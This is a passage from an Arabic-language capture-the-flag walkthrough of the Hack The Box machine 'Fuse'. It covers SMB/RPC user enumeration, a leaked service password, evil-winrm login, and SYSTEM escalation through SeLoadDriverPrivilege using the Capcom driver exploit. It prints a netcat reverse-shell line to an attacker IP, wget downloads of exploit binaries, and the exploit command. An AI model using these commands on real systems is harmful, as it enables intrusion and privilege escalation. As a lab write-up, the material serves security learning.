

نسحب اليوزرس

rpcclient $> enumdomusers

1

نسحب كلمة المرور

rpcclient $> enumprinters

3.4 User brutforce

1

2

3

4

user.txtنضع اليوزرس في ملف

cut ثم نقوم بالتعديل عليه باستخدام

مرة اخرى بالميتاسبلويت brutforce ثم نقوم بعمل

وكلمة السر users.txt لملف

$fab@s3Rv1ce$1



الان وجدنا اليوزر و كلمة السر نقوم ب الدخول الى السيرفر

1

:بالامر التالي evil-winrm باستخدام

evil-winrm -u svc-print -p ‘$fab@s3Rv1ce$1’ -i fuse.htb

4 Privilege escalation

1

whoami /all نكتب الامر

4.1 SeLoadDriverPrivilege

“Load and unload device drivers” policy

SeLoadDriverPrivilege Load and unload device drivers Enabled

1

2

3

4

5

6

7

8

9

10

: بالبحث في جوجل نجد مقال جيد يتحدث عن الاستغلال

https://www.tarlogic.com/en/blog/abusing-

/seloaddriverprivilege-for-privilege-escalation

: من هنا eoploaddriver.cpp نقوم بتحميل

https://raw.githubusercontent.com/TarlogicSecurit

y/EoPLoadDriver/master/eoploaddriver.cpp

: من هنا ExploitCapcom.cpp و

https://github.com/tandasat/ExploitCapcom



visual studio ب compile نعمل لهم

:او يمكنك تحميل الملفات الخاصة بي من هنا

https://github.com/FASTO96/hackthebox/blob/master/Fuse/fuse.zip



4.2 Compile

1

exploitCapcom.cppل compile نقوم بعمل

1

2

الى مكان ا C:\\Windows\\system32\\cmd.exe مع تغير

c:\\temp\\fasto.bat الخاص بنا shell

1



: Fasto.bat

c:\temp\nc64.exe 10.10.14.212 1337 -e powershell.exe

1

الخاص بك ip غير 10.10.14.212 الى





نقوم برفع الملفات على السيرفر

1



python serverاولا نشغل

1

2

3

c:\تحت temp ثم ننشا مجلد باسم

: لاوامرا wgetثم نقوم بالرفع في هذا المجلد باستخدام

1

2

3

4

5

6

wget http://10.10.14.212/Capcom.sys -O Capcom.sys

wget http://10.10.14.212/ExploitCapcom.exe -O ExploitCapcom.exe

wget http://10.10.14.212/fasto.bat -O fasto.bat

wget http://10.10.14.212/nc64.exe -O nc64.exe

wget http://10.10.14.212/Eoploaddriver.exe -O Eoploaddriver.exe



4.3 exploit

الان نقوم بالاستغلال

.\Eoploaddriver.exe System\CurrentControlSet\MyService C:\temp\capcom.sys .\ExploitCapcom.exe